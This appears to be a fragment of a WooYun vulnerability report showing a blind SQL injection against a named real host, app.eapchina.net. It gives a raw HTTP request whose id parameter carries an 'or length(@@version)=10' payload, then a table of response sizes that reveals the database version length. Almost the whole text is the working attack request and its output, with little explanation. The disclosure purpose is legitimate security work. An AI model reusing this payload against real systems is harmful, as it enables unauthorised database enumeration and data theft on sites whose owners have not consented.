 GET /api/user/user?id=330002+or+length(@@version)=10 HTTP/1.1
Host: app.eapchina.net
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_43706d4ffa9f938649a2227c1805866c=1442841011,1442846720
Connection: close
盲注
4 4 200 359
5 5 200 359
6 6 200 359
7 7 200 359
8 8 200 359
9 9 200 359
10 10 200 357
11 11 200 359
www.wooyun.org